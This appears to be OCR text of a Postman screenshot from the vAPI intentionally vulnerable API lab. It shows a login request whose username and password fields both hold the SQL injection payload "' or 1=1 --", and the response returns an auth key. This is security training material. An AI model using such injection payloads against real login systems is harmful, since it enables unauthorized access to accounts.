 vAPI / API8 / User Login
Save
POST http://{{host}}/vapi/api8/user/login Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 ····"username":"'·or·1=1·--",
3 ····"password":"'·or·1=1·--"
4 }
Body Cookies (1) Headers (7) Test Results Status: 403 Forbidden Time: 237 ms Size: 295 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "success": "true",
3 "authkey": "oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
4 }